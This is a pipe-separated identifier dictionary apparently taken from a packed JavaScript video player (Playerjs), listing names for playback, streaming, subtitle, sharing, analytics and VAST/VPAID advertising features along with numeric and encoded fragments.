ykey|540p|div2|160p|current_vast_url|pstrsin|serializeToString|IndexPlaylistProcessor|End3|vts|vast_bga|Heartbeat|maintitle|fjs||||||changedTouches|requestFullscreen|spn|End2|appearance|ioscss|plcontinue|VastReady|autonext|requestFullScreen|fts|incorrect|tem||dont|butByS|_css|reRightMenu|RightMenu|30979|m3ui|ref|TheEnd|30766|PlaylistLoad|4px|Alert|mdswp|cover||insertBefore|rmcolor|606|03570409|Places|PlayStart|customTextPl|CustomTextButs|CheckPip|resizeSettings|onInvite|CurrentVolume|resumeAd|xvalue|ShowShare|sharer|setaction|5000|StartVpaidVolume|VpaidSetStartAd|audioTracks|winWidth|embedsize|getAdWidth|minw|hideonplay|marquee|||cntrls|bgcolorlink2|linkurl0|clientWidth|ceil|Click|control_start|TipHide|decoration|resizetext|TitlePl|Show|timeline_w|ClickAction|getAdHeight|coloroverplay|_currentIcon|nextLevel|gained|ChangePip|sleep2|onUp|onup_to|isPlaying|ontouchmove|Action2|doc|vpaid_int|historybga||connect|handleiconpress|hideuntilstarted||historybgcolor|audioctx|marginbgpadding|stopkeys|floatmarginright|tagSrc|paddingright|ytinterval|onMobOver|handleiconover|onMobMove|RemoveInterface|addtitleplaylistbr|paddingleft|winHeight|PlayerSize|re_y|isAuto|controlCSS|firstly|ToolbarHide|handlea|LineScale|addtitleplaylist|imageLoaded|borderRadius|UpdateSkipTimes|Marquee|loadedmetadata|Shuffle|firstQuartile|bg_hide|resizeFromText|last_text_w|i_|postsmbl|UpdateVolume|timeupdate|FFFFFF||099|activeicon|valuepadding|presmbl|valuemargin|midpoint|volumechange|playiconbut|thumbs|_move_rights|_rights|SetCSS|order0|getAdLinear|ReplayIcon|7px|vpaidStoppedTimeout|vast_impressions_all|PluginShare|onPipLeave|onPipEnter|but_w|vast_pauseonclick|Menuproc|durationchange|thirdQuartile|toggleControl|isFrm|ClickArea|vpaidAdDurationChange|Impress|hlsDashSub|Pnt0|querySelectorAll|handlecolor|deg|1001|SubtitleTimerMenu|ImpressionActions|settimer|JsEvent|share3|ff0000|ShowSkip|clickscaley|effect|doctype|btm|back|settingsNumberVisible|normalscreen|Rotate|resizetxt|vpaidImOnVdSrt|del|removeItem|iOSTrackLoaded|iconopacity|vast_title|vpaid_timeout2|vpaidVideoTimeout|hidetime|removeTracks|VpaidResize|vast_impression|VisibleItems|fixed|historytitlea|ControlCoordinate|DVR|onClick2|Vpaid|SubOpt|restart|NoSpan|borderbottom|ActionOptions|playlistovertimer|resizeonmouse|resizeme|HlsAudioTrack|_i|_time_load|AdParameters|adparameters|SpeedChanged|clck|pjslng|quick|leftright|killMotion|handlemove|updown|hls_started|9830753||HidePositionControl|ws_created|CreateWS|49474569|AudioTrackChangedNoHand||StyleSubtitle|handlehideinit|UpdateStart|062|086|pipto|WaitSize|tippaddingleft|heightInterval|vast_skipbga|MseIsSupported||||||||025|301|wtcntrl|playbgcolored|prototype|updatePlaylist|HlsAudioTracks|SettingsParser|NotViewable|81389961|thumb_border|43706564|hdbrdclr|noprevicon|span05|50539216|5629344|toolbarisdown|valuefromlang|thumb_height|ShowHandle|startcss|BeforeVast|ControlOut|marginbgcolor|arrinterval|autoplaymute|youtubeposter|vpaidAdError|smbls|thumbs_on|L13|AdLoaded|over_final|EndMove|59038667|scrollarrowbgcolor|downi|fonts|scrollarrowbg|vast_id1|Playerjs|VASTP|url2|ArrowsInterval|vpaidimpression|partner|decodeHtml|vastURL|playlistfolder|pjslog|arial|offsetwrite|async|_Media|ga_event|parser|old_|parseFromString|scrollX|globalfontname|getBoundingClientRect|onClickTimer2|Tracking|666666|onClickSubtitle2|ffdd1f|helvetica|loadTime|minVisibility|yamtr_event|url3|vast_visibility|trcka|justcode|scroll_left||brda|showById|Prt|pimp|dasherror|PlaylistBack|kxcdn|historytitlestrike|vpaidAdUserClose|vpaidAdUserMinimize|vpaidAdPaused|acceptInvitation|OverlayParsing|smallfontsize|vpaidAdUserAcceptInvitation|vpaidAdClickThru|historycolor|floatwidthsmall|FindIdPl|High|playerjs|adtg|dgt|_Extensions|ScrollDown|scroll_down|ScrollUp|filetype|headbordercolor|220|tbimp|adsinvitation|noindex|ScrollRight|StoreImpression|YDhKQeeG|DtDbsrDK|ScrollLeft|vpaidAdPlaying|InvertPlaylist|analytics|gtag|ffeeab|vast_addclick|Papi41|TrackingEvents|_subfile|styleSheet|VpaidSet|SetChannel|scrollarrowbgover|geobj|skipads|VastBreak|pressed|pjsfrm|10000|nodeName|PlayerjsEvents|PJSDIV|03f5fcee57614bff216ef300d5ae29cb|_xIcon|subupld|imprsd|scrollarrowbgovercolor|pauseAd|LoadXmlNoCredentials|Scripted|VASTAdTagURI|scrollarrowgradient|toLocaleTimeString|rgb|keyframes|xml_string|ontimeout|_html|SubUpload|width100|MediaFiles|vast_denied_files|updateCuid|nohead|bgbract|getContext|SubtitleSettings|18px|sugar|224|alertspaddingh|_reset|Done|alertspaddingv|vast_empty|hidecontrol|stopAd|unescape|alertscolor|ShowTimeout|bordercolored|alertsbgcolor|40px|unsubscribe|CompanionClickThrough|ClickTracking|PluginPlSrch|Wheel|reachGoal|_nextIcon|setupx|cstm|allowMultipleAds|onMouseDown|vast_adsfalland|DownIn|yaHit|floatheightsmall|ControlOver|alertsbga|valuealign|alertsfontsize|_ue|full_minutes|XML|full_hours|playlist_id|_ud|223|007|scalable|60588467|9211241|0638991|9390991|6327241|L14|8361812|onToggleMute|93409913|14130702|8345227|viewable|4959714|7378707|skipor|8215241|0645937|onClose|M14|3298517|0725739|01390092|66069016|web|whatsapp|unmuteicon|onToggleFull|50032408|vpaidAdLog|firstElementChild|2464991|25712408|vpaidAdViewable|0454574|774328|17502537|tagTimeout|26787793|PJS_VPAID_LOADED|element|defaultTemplate|pause_mute|86535603|vast_volumebga|createTextRange|vpaidLoadTimeout|M11|onOverMute|5840467|5953753|2616987|1367601|getSelection|61928677|startTimeout|vpaidAdErrorVpaid||vpaidAdLoaded|405|vast_readystart|errorCode|9616447|vast_resound|initVpaid|8601786|PushWaiting|32349125|57168881|14193674|vpaidStartAd|creativeView|79715795|7879943|9475899|1790342|1861004|447394|onProgress|CurrentTime|1907336|timeUpdate|5775615|51506367|vast_closeonclick|57354774|58157526|vast_openclick|58558902|0620611|51907742|60164405|3447586|303|049|358|1411563|16114286|onImpression|074|Viewable|viber|6265714|pct|0785714|0956563|0306373|70098039||pljsvastprogressbar_|3286914|9038192|3545084|6865021|2260681|90342661|03855757|0683833|1045071|21860261|13029992|161848|7145984|98179085|722626|7266397|73695157|45254881|pjsvpd_|vast_click|12629823|35908416|84132137|10221568||93936181|39750439|537419|referer|7621894|045449|subscribe|80919923|05059885|4789349|3826047|1698755|42101284|4223578|progress|StaticResource|095|848|vpaidQuartileTimeout|997|029|00276|092|vpaid_timeout3|AdVideoStart|vpaid_timeout4|072|06|37461l0|033|003|64182|403|64114|483|20816l2|sharecolor|984|006|416|subload|vpaidAdInteraction|show1value|13498|962|994|vpaidAdVideoStart|0l0|10237|37461l|msie|maxTouchPoints|elastic|Width|casterror|Playback|device|together|0val|scrollHeight|vpaid_timeout5|2683|94997|26557|vpaidAdLinearChange|vast_bgcolor|1val|DestroyIma|castdevice|00136|vpaid_startlimit|notv|MSIE|0l4|10029|25079l3|vpaidAdVideoFirstQuartile|8746l0|49931|23173c0|vpaidAdVideoMidpoint|27125|62056|62195|vpaidAdVideoThirdQuartile|27124|vpaidAdVideoComplete|372|str|customVpaid|php|7251383|0576813|0114417|6281212|Pop|5727183|vast_skipcolor|vast_xcolor|vpaidAdSizeChange|vast_progressbgcolor|embedhtmlend|dashoffset|5226699|changevastheight|visibilty|winTop|dasharray|9372912|vast_url|4728212|remove_t|vast_unmutebutbgcolor|1679814|4985678|246251|6025842|94443403|vpaidSkipAd|vast_skip_bottom|3832234|control_countdown|vast_xbga|winLeft|embedheight|timestorejustbut|Ease|height_div|upload|introtitle|contrast|Number|width_div|getAdRemainingTime|share2|vast_titlecolor|vpaidAdVolumeChange|share1|vpaidAdImpression|_go|sharebgcolor|shareclred|bgclr|unmute_video|embedwidth|shareiconmargin|embedhtmlstart|control_soundbtn|pjspan|vpaidAdExpandedChange|vast_linktxtbgcolor|vpaidAdSkippableStateChange|vast_linktxtcolor|vast_titlebgcolor|sharetitle|sharetop|hdiconlist|vast_linktxtonmobile|L16|AdSkippableStateChange|getAdSkippableState|4877241|PlayerjsAsync|place|rc_labelurl|frag|MediaVimeo|CrShr|linkpause|rc_version|screenshot|rc_anyway|fileto|RightClick|ssflyw|FileTimeout|Timeout|linktarget|PipSwitch|plclose|movable|reYT|RightMove|muteiconbut|showShare|sttr|Timer|NewPl|YoutubeID|maxresdefault|marginprocbottom|marginproctop|ControlX|all|actpause|right_x|pjsframe|PjsFramed|unmuteonplay|imageExists|Image|seekwindow|callback|CreateMedia|titlepl|customText|ParseUrl|bordersize||||||hideonwidthlimit|||||allowtransparency|hideaftersec|pjsfrrs|hidebeforesec|obsrvr|hidevar|MutationObserver|hidevar2|hideonwidth|hideonfullscreen|PluginOldGA|ga4|eventLabel|hideuntilmeta|eventAction|hls_stuck_duration|Player|clrs|audio|PipToggle|menufltr|resize2|outline|PlgnVstPstr|Visible|hidewithoutplaylist|PlgnVstLdtx|current_time|alwaysnotfullscreen|highlight|MediaVideo|alwaysjustpause||tap|ltr|PluginMovable|direction|hideoverwidth|urlsl|hideoverwidthlimit|crt|ControlsBgClick|dvr|sesstime|alert404|alert404text|alert404v|vast_nofirst|trackstore|alert404video|PluginErrorVideo|StorageSupport||Actions|alerts||ReloadTimeout|nextAutoLevel|||playerheight|um1|createTextNode|recovery|nativenotipad|onPlayTag|pljsfirst|TimeStore|nativenotios|move|Swiping|offsetTop|swipep|KeyDown|denied|pjsin|KeyUp|mousemove|PluginGeo|playError2|mousedown|leavetimeout2|mouseleave|StageOver|Media|CreateThumb|norld|playError|nativenotiphone|tagsinterval|sort|addTrack|360|setTracks|setHlsQuality|RenameTracks|RightCSS|setHlsAudioTrack|rename_audio|current_subtitle|nativeSubtitle|640|NativeSubtitle|right_y|subtitles|removeNativeSubtitle|showing|dashaudio|enterpictureinpicture|leavepictureinpicture|setDashAudioTrack|setQuality|Gain|PluginPip|hidestartbutios|System|posterhidestart|file2|volumegain|gainedsource|nativeControls|autoLevelEnabled|playByYoutubeId|setDashQuality|RightOut|RightOver|RenameQualities|webkitSetPresentationMode|1200|rmsize|1800|426|eventCategory|linker|winmob|ontop|gradientcolor|linespeed3||linespeed2|bold|colorload|gradientcolorload|linespeed1|gradientcolorbg|ControlLine|valuesize|_icon|ontouchstart|Color|framei|mpd|PluginDash|setcss|HdIcon|customdesign|fontsizesmall|m3u8|liketext|hlsdebug|bgw|hlsvastwait|_a|roundout||_w|315|inversetime|icon3||hlsaudio_off|handlemargin|PluginPoints|valuebgcolor|valuebg|valuerounding|hls_subs|rotateplaying|picheight|hidewithposter|Buffer|clickmargintop|tipmargin|action_settings|nativehlsios|openplaylistafter|openplaylistpause|Hideuntilto|clickscalex|onMobOut|tipvar|isSupported|hidesec|bgcolorlink0|hideafterclick|preloadhls|mobileover|selectOpen|iconmargin||bgstretch|preloaddash|unhidden|DisplayControl|translate|hidebefore|unblock|2001|hlsquality_off|dashjs|displayvolume|prevorius_default_h|prevorius_default_w|hideafter|often|topside|PluginHdIcon|minus4back|with_min|with_hours|RenewFromTitle|zoomed||noClickTimeout|control_duration|counter|hlscaptions|Script|Exist|||rc_|WaitPoster|PluginReplace|optStr|HideElement|posteronwait|Volumescrolled|UpdateTimer|PreNewPl|postmessage|prenewpl|playsinlineonmobile|PlaylistPlayId|playById|PlaylistOpenId|PlaylistMove|ControlsBg|Continue|upd|playonhover|Rectangle|notframe|unfixing|PluginSkip|today|CustomFonts|PjsFr|prtObj|prted|parentIframe_style|ShowControl|method|IFRAME|HideAnimate|ShowAnimate|hideonvolume|setting|Yandex|leavetimeout|PjsFrMsg|evenodd|linetippointer|clickmarginbottom|270|toptip|linetipmarginbottom|thumb_bottom|keyCode|40000|hlsfto|PlacePoints||hlsmto|xOffset|which|yOffset|Control|CancelBubble|current_thumb|handleiconsover|action2|opposite|scalesmall|cul|handleinit|tippaddingright|QualityChanged|thumb_shadow|thumb_bordercolor|thumb_borderwidth|thumb_radius|customBuffer|withCredentials|anonymous|disableRemotePlayback|UpdateSettings|_duration_play|hlscookies|nums|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek|_time_play|plusminus|swiping|Bglines|livets|sourceBufferValidAPI|PluginIntro|timelimited|timelimit|splice|screen_lw|ParentFS|nameofhlsquality|seekicon|last_ors|seeksidesec|shwvstfnsh|reloadlive|tagLive|SourceBuffer|ct2|openpl|yamtr|renameQualities|finishrewind|HlsQualityLevels|nativefulldroid|posterhidetime|endfull|click_t2|landscapefull|intros|portrait|TheEnd2|HidePoster3|StopOtherPlayer|disablePreload|writePl|PostFullscreen|preposter|vast_longtimemsg|logo|Posters|nomidroll|startLoad|ovr|vast_prestarttimeout|renameTracks|ErrorTypes|VastLongTimeout|midrollimprsd|passontime|VastImpression|stretch|hlslowquality|rest|audioGroupIds|isHidden|Interval|skipimprsd|mimeCodec|read|updateTitle|minduration|VastRemoveUrl|margin_bottom|scroll_height|PluginTrack|Quartile|playedquartile|seeked_time|FullscreenChange|sub_sizemobfull|SettingsExist|debug|mozCancelFullScreen|supported|Exit|hlsTextTracks|scrollwheelfull|livewakeuptime|fullonplay|webkitCancelFullScreen|pljsspeed|HlsLiveWaiting|lsfullstart|SettingsSpeed|isOpen|whlskfll|loadSource|loadstart|speedstore|templated|template|exitFullscreen|cancelFullscreen|unpause|heartbeatinterval|OrientationChange|FindFileInPlaylist|sub_size|unset|fs_error|iosExitFullscreen|comment|onLoadedData|redirectonclick|lsfullplay|PluginThumbs|cancelFullScreen|after|subdrag|subpausehide|sub_size_fullscreen|LoadedData|redirectonplay|FlussonicMsePlayer|sub_sizemob|ShuffleEnd|MediaSource|msExitFullscreen|frmvst|network|fullonplaymobile|Visibility|e8bbff|ffc7d1|4bd9ac|273|b3fee8|aaaaaa|d9bb8c|feba54|595|faed54|618|729|home|clr_|hlsqhsort|pjslng_sub_sizeproc|f2parent|669|enter|62de50|075|redirectplaylist|SubtitleChanged|472C7|ShowSettingsBut|741|250|72ccf8|FEF370|409829|952|087c|clear|099c|562|cast_available|234|997c|222l|borderBottom|291|077|012|separator|showboth|showduration|446|073|136c|pauseonhover|675|051|SettingsTimer|642|D90000|21c|099C7|304|203|297|onMouseOut|check|onMouseOver|073DA0|593|644082|963|pjs_cast_button_|maxHeight|219c|396|appendBuffer|054|menu|546|356|borderRight|703|pjslng_|fimg|471|087|359|013|SVG|211|148c0|_text|waitGo|WebKitMediaSource|577|676|439|966||05c0|321|343|f2img|sub_settings||053c1|1100|993||806|682C1|173L2|507|ontop2|link2|198l0|ontouchend|248|913|bglines|799|951|699|_bg|902|749C18|585|808|941|touch_|203C15|896|035|455|flipy|282||786|flipx|078|059|26c0|ontime|wake|sess|247|938|022|421||459|692|accept|offsetoptions|current_|715C8|pressed_|323|hideonyoutube|335|dash_subs|691|666|FileReader|641|397|vtt|802|ass|434|srt|468C8|keyUpDown|onchange|021|759|384C8|754|WebKitSourceBuffer|sub_all|682|sleepoptions|958|569|307|447L2|iconspress|PluginCountdown|474|534|261|285C5|892c|588|026|357|629|countdown|419|777|443|556|555|bufferDeg|667|current_channel|641C7|ioff|bufferInterval|791|speed4live|hidearrow|sleep2options|718|104h|hideab|createRange|intent|tweet|plus|bgline1|availability|webkitplaybacktargetavailabilitychanged|2000px|WebKitPlaybackTargetAvailabilityEvent|enabled|disabled|destination|moveToElementText|createGain|5798291|webkitcurrentplaybacktargetiswirelesschanged|selectNodeContents|removeAllRanges|createMediaElementSource|54866401|addRange|74734142|84924851|webkitAudioContext|85641921|31446009|24660331|72728083|86810611|Share|79137169|65174939|setAudio|1197833|39074182|fillvideo|1938004|getDash|share15|share16|level|M16|77251408|1782179|setWsAudioTrack|setWsQuality|16597325|webkitShowPlaybackTargetPicker|0769314|exitPictureInPicture|53995424|requestPictureInPicture|835402|PluginShare_|pictureInPictureElement|35178546|webkitPresentationMode|disablePictureInPicture|pictureInPictureEnabled|frameborder|webkitSupportsPresentationMode|005212|12014413|tumblr|72704574|7060285|31646496|4153898|1901646|19180463|9518092|69316331|3982733|4570635|53462054|8524226|950631|59305507|484333|644054|27361297|8816878|77497165|playtry|8769747|18283508|777689|4897677|5739326|47890336|024648|68926767|4558853|15013093|51242501|2793122|1161475|53370204|63201142|1869905|00904312|46721646|86483105|05663568|15818198|02664888|0670433|6447345|1279354|0727459|92524947|1454127|24362617|15729686|hlsforce|autoplay_denied|automute|7271472|interrupted|5898759|209383|90967882|84355402|73447623|62539844|pinterest|webshare|hidenoab|5906863|6864865|2242647|hideonmobile|hideondesktop|0088235|actn|5em|marginRight|hlsaddbitrate|3127413|68725869|paddingbottom|hideall|59305019||hideunwait|dropopen|hidelap|hideonleaveandplay|showuntilmeta|showovr|0156863|56138996|0867647|74749035|8247549|Destroyed|PluginSettings2|combined|8191176|M18|31274131|hideuntilstartedios|619|hidenomini|hidemini|scrollWidth|hideonmeta|scroll_up|hideonlive|hideonunmute|scroll_right|hidenormscreen|hideonleave|hideonvod|hideuntilended|through|749c|371|hidewovar|hideuntiltext|hideonvar|012c|hide0timestore|8022411|782|521|079|hideafterstart|825|404|8666667|3683824|reddit|5974074|customwidth|9713884|marginprocright|20257304|to_right|noset||nativemobile|40514608|showvolmobile|60771911|7530359|ndash|customspeeds|86718761|16089933|reset|dashInterval|8884018|77097501|8689236|68019712|kind||1560223|playbackRate|subtrack|HlsSubTrack|72576646|telegram|9480146|6959766|ssdown|cancel|8030888|7490196|0737745|always2|05147059|03088803|dropnohide|hidesmoothly|bezier|ssfly|969112|seekiconbut|seektome|04681373|shuffle8|cancelskip|isOn|9818627|7243243|PluginDroplist|7735294|2857843|3404412|02|firstLevel|AudioTrack|Infinity|51658043|available|callPjsEvent|bgline2|Impressed|plrjs|nocredentials|vast_nocredentials|vast_wrapper|VastIMA|vldcntr|pausemute|ActiveXObject|posterstime|||||||||||waitingads|[base64]|[base64]|[base64]|Logo|minivis|error1|Microsoft|introtxt|_vmap|nfscldr|nfsclios|seeksidesmob|layerX|offsetX|20000|AdSource|XMLDOC|AdTagURI|breakType|AdBreak|VMAP|change2playlist_bottom|ChX|loadXML|default_channel|introclosetime|InLine|vast_preroll_counter|vast_postrolltimebreak|vast_postroll_limit|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_prerolltbimp|vast_postroll_counter|vast_prerolltimebreak|vast_preroll_andlimit|vast_preroll_limit|560|sub_store|sub_bgpadding|sub_bgo|vast_postrolltbimp|vast_playroll_limit|introclickable|vast_postroll_vmap|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|||||||||||partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_pauseroll_vmap|vast_playroll_counter|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_counter|passonstart|PluginRounding|sub_big_fullscreen|rand_id|smarttv|videoheight|videowidth|CACHEBUSTING|startvisibility|rereferer|vast_addrandom|mozConnection|PluginMini|PluginBlock|apiFramework|quizes|extensionsPriority|hideAfterComplete|PluginQuiz|html5|webkitConnection|layout|NonLinearClickTracking|44167|00001zm10|uinorm|deny|mousehere|playback|NonLinearClickThrough|panel|offsettimerinit|autoplaynomobiletv|minSuggestedDuration|c73e|prtcpm|void|decodeURIComponent|sleeptimer0|mouseenter||||Txt|||vast_xml|||NonLinearAds|CompanionAds|ClickThrough|VideoClicks|vast_file_denied|MediaFile|NonLinear|Linear|creativeType|Creative|PjsVast|ViewUndetermined|ViewableImpression|Creatives|AdSystem|escape|Companion|PluginMediaTags|Allowblock|401|orientationchange|subscribeVpaid|CustomTracking|keyup|keydown|URL|localName|vok|Extensions|onVastLoad|MSFullscreenChange|fullscreenchange|Local|dblclick|ChromeCast|PluginEffects|sub_bg|subtitle_start|26762|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|u10|[base64]|[base64]|[base64]|[base64]|||||[base64]|LDxrkDUWk24PjfM9F3xZl192k2t1kfeOiftUkfeqmzEWEDxrjf50lv0WIchqISdPIR4uJbwtJR4uJbwtJy43JbwtJu43JbwtJy43JbwtJu43JbwuHSE1FuxVjftoLblSiViViViVFv48gy9sk2t5i29qLStlH2l|[base64]|[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|LBsrlCB0jz48lC9oNfmrkRxYiz0WlCYvg3irkDepie9UkCepif50IblPlC9YkWavLbltIu4uJbw0HSE1EzAvHSE1EzAuHSl1EzA0HSl1EzAuHSl1EzA0HSl1EzMqISdWECiYkCs9FuJViViViVhWLStlH3xrkDUWk24|[base64]|[base64]|LDxZl2aYmRxSkCBvlv0WkCJXJbQuhf5TGbl|LBsrlCYviCU2LStsjWJTjghPh2tQl3I9F2tSjzIXlVBqiyTWLStlH3xZl2aYmS48lCYviCU2ECJohgJvLbmoh2P0GDFQkVMYFv48gy9sjWJTjgh|LDxZl2aYmRxSkCBvlv0WkCJXIRQuhf5TGbl|[base64]|[base64]|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPuHywtGbl|[base64]|[base64]|[base64]|fullwheel|default_h|default_w|z4pfb05pnv7e|[base64]|[base64]|[base64]|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvAuFuxXifUWjDM9FvAuFuxVjftoLblSiViViViVF1srLStlH2l|LClPiVUoky1umftULbmqk256igFrFuxVjftoLblSiViViViVFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|LBsrl3iWLREoEV11mCeYh29qESXtHyFpmgaUIfUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1HywvGbl|[base64]|[base64]|[base64]|[base64]|isflash|ga_proc|historybgaover||settings2action|||settings1action|settings1|titlecolor|222222|888888|999999|settings3action|postertitleonhover|posterwidth|posterheight|posters|444444|customimage|[base64]|settings3|settings4|[base64]|ytautoquality|errortimeout|nameofdashquality|nameofyoutubequality|dashlowquality|dashcookies|dashdebug|16x9|Orientation|settings4action|poster_floatbgcolor|poster_floatheight|poster_floatwidth|poster_floatposition|poster_floatmargin|settings5action|settings5|[base64]|1006|pjsga|clr_brightness|tippmargin|normalonclick|Verdana|action_back|clr_sepia|clr_saturate|clr_contrast|stripsw|current_sleep|files_sleep|files_scale|logos|reloaderTimer|thumbs_img||moved|tipa|stripsspace|1005|[base64]|webkitFullscreenElement|webkitIsFullScreen|mozFullScreen|msFullscreenElement|fullscreenElement|mobileseeknotime|mobileseekfull|[base64]|pointcolor|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|[base64]|slidespeed|pointw|pointa||ffce00|75275c|69733|clickmarginleft|AdExpandedChange|AdInteraction|AdClickThru|AdImpression|AdVolumeChange|AdRemainingTimeChange|AdDurationChange|AdSizeChange|AdVideoMidpoint|AdLinearChange|AdSkipped|AdStopped|AdStarted|000|pjs_thumbnail_|vast_skipTime2|AdVideoFirstQuartile|AdVideoThirdQuartile|strokeDashoffset|AdViewable|videoSlotCanAutoPlay|videoSlot|slot|initAd|handshakeVersion|749z|AdLog|AdVideoComplete|AdErrorVpaid|AdError|AdPlaying|AdPaused|AdUserClose|AdUserMinimize|AdUserAcceptInvitation|vast_skipTime|||200000|Log||ytReady|request|vast_unmuteonce|ytEnded|ytWaited|ytWaiting|ytError|hash|pstrcnfg|getVPAIDAd|Cross|UTF|charset|meta|DOCTYPE|getDate|emptyremove|pljscom|vast_time|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|shape|position_|progress_|left_|top_|width_|vast_playonclick|vast_clickurl|unatpl|OqFAAAAdklEQVQoz42QQQ7AIAgEF|kbq|RWAlnQyyazA4aoAB4FsBSA|vast_unmuteonclick|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|fast|roundingver_final|offsetwidth|88484718|has|control_mute|volume_element|vpaid_nopause|slider|running|changed|alphas|miniwithvast|abg|lines1|aload|colorover|valuepaddingtop|valuepaddingbottom|valuepaddingleft|vast_started|Check||valuemargintop|tippointeralign||||clickmarginright||iconmargintop|iconmarginbottom|iconmarginleft|iconmarginright|rotateonhover|rotateonclick|tipmargintop|triangle|tipmarginbottom|tipmarginleft|resizeAd|tipmarginright|config|scale0|control_time|valuepaddingright|valuemarginbottom|completed|Started|vpaid_stopped_timeout|stopped|vpaid_quartile_timeout|vpaid_video_timeout|vast_visibleonstart|pjsvvs|vpaidvideotimeout|402|235|387c0|1500|vast_push_waiting|hlsdvrtime|Nonlinear|nonlinear|vast_video_timeout|vpaid_loading_timeout|valuemarginleft|vpaid_noremainingtime|valuemarginright|l3v_left|ClickThru|handlemargintop|handlemarginbottom|VolumeChanged|225|DurationChanged|Skipped|onmouseup|onmousedown|getAdExpanded|ExpandedChange|handlemarginleft|SizeChanged|handlemarginright||srvsga|allowLinker|96359|61861||||13493||12031c0|81053|30899|48361c|3332|75256|31208|4852c0|73104|14962|00334|12031c1|81211|75907c|1545|23214|00001zm1|02674|775|18675|00069|60392c0|02536|41876|43327|48991|25105|23214c1|48921|07764|35428|17713|23214c0|55246|7821l0|02813|04083|8083|15em|65823c|94861|97489|3616|66218c0|13279|68334|58769|00157c0|11992l0|80989|30925|00158c|11912c0|||15423|34903|34835|8172|51755|47504|00068|77735c0|34767|30548|9649|30713|83216|48213|0775|34934|17501|48146|23173|17383|60551c|require|vast_linktxt_size|90deg|viewPort|pljsvastprogress_|observe|childList|table|querySelector|transbg|pjscolor|backface|vast_titlea|vast_titlebga|vast_title_left|vast_title_top|vast_title_size|oframe|vast_progressbga|vast_title_important|vast_fullbut|autoLink|allowFullScreen|pljsvpaid|backgroundSize|backgroundImage|vast_info|vast_system|9999|12px|11px|word|container_w_procent|vast_skip2_size|35px|M19|07|manipulation|vast_buffering|27194|20836l|13539l2|13579|20816l1|rc_nobrand|13579l2|13579l|m18|complete_t|00001z|uppercase|99999|rmright|0z|97774|70857|rc_custom|interact|indent|59375|51562z|84375|51563l|875|03125l10|03125|48438l|index|ContextMenu|visited|hover|vast_novpaid|prtg|class|oncontextmenu|vast_nocontrols|onpause|7310991|wrong|91554129|27203981|06600745|5495798|82476969|66394451|4557651|6017798|1461085|3524524|78152031|0254896|39285947|4089931|55677205|1945595|0203322|6399635|6935719|80589866|13718414|4324598|01249004|mp4a|51661242|2536879|8450875|25694808|6306539|3658545|0174202|3870176|04688705|3602134|00668076|3468113|97987656|706974|75264618|55161471|545084|ynxnopip|47186369|6001007|M15|PluginShare_telegram|drunchr|2829241|9829241|0266991|45846159|8587241|9894991|nativenodownload|8898991|7465241|7398991|6715241|3186567|crossOrigin|5646609|62378254|56501681|18940216|591821|9481644|86775181|39594688|76053503|90280076|crossorigin|54028255|92444761|89905178|83887768|525863|71310145|5011287|tagcors|91761122|158849|3091241|10176229|scaledrag|dragging|scaledrag0|offer|PluginShare_ok|79351404|9753595|9485553|createposter|error_time|36980425|908349|46361894|8949469|61104201|8681427|63039075|0001|8413385|7279485|27114199|95178338|46907118|0088335|990257|5330442|0473071|0516316|nomedia|3753146|2210357|7067728|0261314|2880134|vast_posterurl|vast_loadtxtd|62730135|79867139|54918887|2904441|7454539|4883882|4155588|42E01E|3351462|2547336|0134958|3811714|1667378|461584|490814|1533357|4774119|046119|3701951|1213742|2176147|avc1|7774154|7073175|541335|95640915|4794819|39043363|1980378|85126